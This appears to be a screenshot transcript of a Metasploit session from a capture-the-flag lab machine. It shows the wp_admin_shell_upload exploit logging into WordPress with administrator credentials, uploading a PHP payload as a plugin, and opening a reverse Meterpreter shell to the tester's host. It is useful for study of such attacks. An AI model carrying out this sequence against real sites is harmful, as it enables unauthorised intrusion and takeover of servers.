 msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.4:1234
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/fMopxqedBj/dJisXDDOPL.p
hp...
[*] Sending stage (39282 bytes) to 10.10.10.229
[+] Deleted dJisXDDOPL.php
[+] Deleted fMopxqedBj.php
[+] Deleted ../fMopxqedBj
[*] Meterpreter session 1 opened (10.10.14.4:1234 → 10.10.10.229:38988) at 2
021-05-23 10:07:27 +0800
meterpreter > shell
Process 3970 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
SHELL=/bin/bash script -q /dev/null
shell-init: error retrieving current directory: getcwd: cannot access parent
directories: No such file or directory
sh_makepath: error retrieving current directory: getcwd: cannot access parent
directories: Success
nginx@spectra $